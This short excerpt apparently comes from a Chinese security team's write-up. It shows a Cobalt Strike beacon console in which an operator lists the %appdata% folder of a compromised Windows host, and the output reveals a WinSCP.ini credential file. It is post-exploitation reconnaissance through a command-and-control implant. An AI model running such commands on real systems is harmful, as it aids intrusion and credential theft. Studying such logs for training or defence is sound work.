 beacon> shell dir %appdata%
[*] Tasked beacon to run: dir %appdata%
[+] host called home, sent: 44 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 C0E5-59B7
C:\Users\tale\AppData\Roaming 的目录
2021/05/06 上午11:22 <DIR> .
2021/05/06 上午11:22 <DIR> ..
2017/05/25 下午11:33 <DIR> BurpSuite
2017/05/23 下午11:16 <DIR> Identities
2017/05/25 下午11:23 <DIR> JetBrains
2017/05/23 下午11:17 <DIR> Local Libraries
2009/07/14 下午06:44 <DIR> Media Center Programs
2017/05/25 下午11:20 <DIR> Notepad++
2017/05/23 下午11:17 <DIR> Parallels
2017/05/23 下午11:22 <DIR> Sun
2021/05/03 下午12:58 <DIR> VanDyke
2021/05/03 下午12:30 <DIR> WinRAR
2021/05/06 上午11:22 12,422 WinSCP.ini
2021/05/06 上午11:22 128 winscp.rnd
2 个文件 12,550 字节
12 个目录 109,785,223,168 可用字节
Tide安全团队